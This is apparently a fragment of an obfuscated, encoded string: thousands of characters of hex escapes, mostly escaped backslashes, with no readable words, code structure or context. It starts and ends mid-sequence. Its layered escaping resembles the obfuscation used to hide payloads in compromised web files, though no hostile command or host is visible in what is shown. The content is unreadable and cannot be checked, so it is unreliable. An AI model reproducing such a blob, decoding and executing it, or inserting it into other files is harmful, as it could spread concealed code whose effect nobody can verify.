61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x